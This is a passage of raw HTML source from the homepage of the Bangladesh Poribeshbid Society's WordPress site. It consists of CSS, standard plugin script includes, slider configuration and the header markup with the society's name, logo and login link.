-webkit-transition: 0.3s; }#pcp_wrapper-1811 .pcp-button-prev:hover, #pcp_wrapper-1811 .pcp-button-next:hover{ background-color: #D64224; border-color: #D64224; } #pcp_wrapper-1811 .pcp-button-prev .fa, #pcp_wrapper-1811 .pcp-button-next .fa { color: #aaa; } #pcp_wrapper-1811 .pcp-button-prev:hover .fa, #pcp_wrapper-1811 .pcp-button-next:hover .fa { color: #fff; } #pcp_wrapper-1811.pcp-carousel-wrapper .sp-pcp-post{ margin-top: 0; }#pcp_wrapper-1811 .sp-pcp-post {padding: 0 0 0 0;}#pcp_wrapper-1811 .sp-pcp-post {border: 0px solid #e2e2e2;}#pcp_wrapper-1811 .sp-pcp-post {border-radius: 0px;}#pcp_wrapper-1811 .sp-pcp-post{background-color: transparent;}.pcp-wrapper-1811 .sp-pcp-post-meta li,.pcp-wrapper-1811 .sp-pcp-post-meta ul,.pcp-wrapper-1811 .sp-pcp-post-meta li a{color: #888;}.pcp-wrapper-1811 .sp-pcp-post-meta li a:hover{color: #e1624b;}#pcp_wrapper-1811 .pcp-post-pagination .page-numbers.current, #pcp_wrapper-1811 .pcp-post-pagination a.active , #pcp_wrapper-1811 .pcp-post-pagination a:hover{ color: #ffffff; background: #e1624b; border-color: #e1624b; }#pcp_wrapper-1811 .pcp-post-pagination .page-numbers, .pcp-post-pagination a{ background: #ffffff; color:#5e5e5e; border-color: #bbbbbb; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.poribeshbid.org.bd/wp-content/uploads/elementor/css/post-6.css?ver=1708707871' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.18.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.18.0' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.poribeshbid.org.bd/wp-content/uploads/elementor/css/global.css?ver=1708707873' media='all' />
<link rel='stylesheet' id='elementor-post-131-css' href='https://www.poribeshbid.org.bd/wp-content/uploads/elementor/css/post-131.css?ver=1714215859' media='all' />
<link rel='stylesheet' id='elementor-post-52-css' href='https://www.poribeshbid.org.bd/wp-content/uploads/elementor/css/post-52.css?ver=1708707874' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.poribeshbid.org.bd/wp-content/uploads/elementor/css/post-7.css?ver=1708707874' media='all' />
<link rel='stylesheet' id='elementor-post-3427-css' href='https://www.poribeshbid.org.bd/wp-content/uploads/elementor/css/post-3427.css?ver=1708707874' media='all' />
<link rel='stylesheet' id='elementor-post-1891-css' href='https://www.poribeshbid.org.bd/wp-content/uploads/elementor/css/post-1891.css?ver=1708707874' media='all' />
<link rel='stylesheet' id='elementor-post-2485-css' href='https://www.poribeshbid.org.bd/wp-content/uploads/elementor/css/post-2485.css?ver=1708707874' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMulish%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="stylesheet" type="text/css" href="https://www.poribeshbid.org.bd/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=78442573" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Montserrat%3A300%2C400%7CRaleway%3A300%2C400" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-background-animation .n2-ss-slide-background{z-index:auto;}div#n2-ss-2 .n2-bganim-side{position:absolute;left:0;top:0;overflow:hidden;background:RGBA(51,51,51,1);}div#n2-ss-2 .n2-bganim-tile-overlay-colored{z-index:100000;background:RGBA(51,51,51,1);}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .nextend-bar-horizontal{z-index:12;}div#n2-ss-2 .nextend-bar-horizontal div *{display:inline;}div#n2-ss-2 .n2-style-38a7e6f3b7877ea74470a5dc408d95da-simple{background: RGBA(0,0,0,0.67);opacity:1;padding:0.5% 0.5% 0.5% 0.5% ;box-shadow: none;border: 1px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-font-587b34f892aed10e154b64e6af71cf97-simple{font-family: 'Montserrat';color: #ffffff;font-size:80%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: italic;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;vertical-align:middle;}div#n2-ss-2 .n2-font-1bc0f869f2100043a30427cdfe9ebf36-simple{font-family: 'Montserrat';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: italic;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;vertical-align:middle;}div#n2-ss-2 .n2-ss-slide-limiter{max-width:1200px;}div#n2-ss-2 .n-uc-C4MQWKDH4CRJ{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-LwCuJTF7BsiU{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-rh4OSvJESFje{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-0NfrJx3QVURM{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-PBcYfuiFVzx5{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-rCfQ9NX3KlO7{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-s9ZTFE8DNFOZ{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-XmopPpbxTd8X{padding:10px 10px 10px 10px}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<!--[if IE]>
<script src="https://www.poribeshbid.org.bd/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.9" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.poribeshbid.org.bd/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="bp-site-post-script-js-extra">
var ajax_object = {"ajaxurl":"https:\/\/www.poribeshbid.org.bd\/wp-admin\/admin-ajax.php","check_nonce":"9aedf0ef71"};
</script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/bp-site-post/js/display.js?ver=6.7.1" id="bp-site-post-script-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/bp-site-post/js/script.js?ver=6.7.1" id="bp-site-post-ajax-script-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-admin/js/farbtastic.js?ver=6.7.1" id="farbtastic-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=10.1.0" id="bp-widget-members-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=10.1.0" id="bp-jquery-query-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=10.1.0" id="bp-jquery-cookie-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=10.1.0" id="bp-jquery-scroll-to-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.18.0" id="font-awesome-4-shim-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.10" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://www.poribeshbid.org.bd/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.poribeshbid.org.bd/wp-json/wp/v2/pages/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.poribeshbid.org.bd/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.poribeshbid.org.bd/" />
<link rel='shortlink' href='https://www.poribeshbid.org.bd/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.poribeshbid.org.bd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poribeshbid.org.bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.poribeshbid.org.bd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poribeshbid.org.bd%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://www.poribeshbid.org.bd/wp-admin/admin-ajax.php';</script>

<meta name="generator" content="Elementor 3.18.0; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.poribeshbid.org.bd/wp-content/uploads/2022/01/cropped-BPS-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.poribeshbid.org.bd/wp-content/uploads/2022/01/cropped-BPS-204x204.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.poribeshbid.org.bd/wp-content/uploads/2022/01/cropped-BPS-204x204.jpg" />
<meta name="msapplication-TileImage" content="https://www.poribeshbid.org.bd/wp-content/uploads/2022/01/cropped-BPS-300x300.jpg" />
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://www.poribeshbid.org.bd/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=78442573" defer async></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=78442573" defer async></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=78442573" defer async></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/smartslider-backgroundanimation.min.js?ver=78442573" defer async></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=78442573" defer async></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Bar/BarHorizontal/Assets/dist/w-bar-horizontal.min.js?ver=78442573" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","smartslider-backgroundanimation","SmartSliderWidgetArrowImage","SmartSliderWidgetBarHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":510,"sliderWidth":1200,"sliderHeight":510,"slideWidth":1200,"slideHeight":510},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":510,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":297,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":136,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":5000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":1,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":{"global":[{"type":"Flat","rows":1,"columns":25,"tiles":{"delay":0.0299999999999999988897769753748434595763683319091796875,"sequence":"BackwardCol"},"main":{"type":"next","duration":0.34999999999999997779553950749686919152736663818359375,"next":{"ease":"easeInQuart","opacity":"0","xP":-100}},"invert":{"next":{"xP":100}},"invertTiles":{"sequence":"ForwardCol"},"desktopOnly":true}],"color":"RGBA(51,51,51,1)","speed":"normal"},"mainanimation":{"type":"fade","duration":5000,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBarHorizontal(this,{"area":9,"animate":0,"showTitle":1,"fontTitle":"n2-font-587b34f892aed10e154b64e6af71cf97-simple ","slideCount":0,"showDescription":0,"fontDescription":"n2-font-1bc0f869f2100043a30427cdfe9ebf36-simple ","separator":" - "})}})})});</script></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home-page bp-nouveau home page-template page-template-elementor_header_footer page page-id-131 wp-custom-logo group-blog ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-page-builder-template ast-no-sidebar astra-3.7.9 elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-131 no-js">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="52" class="elementor elementor-52 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1892500 she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1892500" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:110,&quot;sizes&quot;:[]},&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#FFFFFF&quot;,&quot;shrink_header_logo&quot;:&quot;yes&quot;,&quot;custom_height_header_logo&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_logo_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_logo_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-282cdb4" data-id="282cdb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b05fef e-transform elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4b05fef" data-element_type="widget" data-settings="{&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 04-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.poribeshbid.org.bd">
							<img width="150" height="150" src="https://www.poribeshbid.org.bd/wp-content/uploads/2022/02/BPS-LOGO.png" class="attachment-full size-full wp-image-593" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b322b1a" data-id="b322b1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ca432f2 elementor-widget elementor-widget-heading" data-id="ca432f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 04-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h6 class="elementor-heading-title elementor-size-default">Bangladesh Poribeshbid Society</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-1e92e5f elementor-widget elementor-widget-text-editor" data-id="1e92e5f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 04-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>A National Platform for All Environmental Graduates in Bangladesh</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5def86e elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="5def86e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Govt. Reg. No. S-13643/2021</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6efb772" data-id="6efb772" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-cfe4ad9 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfe4ad9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c082c7e" data-id="c082c7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-459f8cc elementor-nav-menu__align-right elementor-nav-menu--dropdown-mobile elementor-widget__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="459f8cc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.poribeshbid.org.bd/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-459f8cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a href="https://www.poribeshbid.org.bd/members-login" class="elementor-item menu-link">Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://www.poribeshbid.org.bd/contact-us/" class="elementor-item menu-link">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-459f8cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a href="https://www.poribeshbid.org.bd/members-login" class="elementor-item menu-link" tabindex="-1">Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://www.poribeshbid.org.bd/contact-us/" class="elementor-item menu-link" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e086d9d" data-id="e086d9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9359164 elementor-shape-circle elementor-grid-4 elementor-hidden-mobile e-grid-align-right elementor-widget elementor-widget-social-icons" data-id="9359164" data-element_type="widget" data-widget_type="social-icons.default">
